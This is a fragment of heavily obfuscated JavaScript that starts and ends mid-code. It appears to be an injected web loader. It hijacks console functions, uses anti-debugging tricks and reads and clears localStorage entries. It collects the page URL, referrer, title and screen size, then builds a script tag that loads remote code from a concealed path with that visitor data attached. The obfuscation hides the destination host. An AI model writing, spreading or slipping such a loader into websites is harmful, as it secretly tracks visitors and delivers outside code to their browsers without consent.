function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return _0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return _0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof _0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- 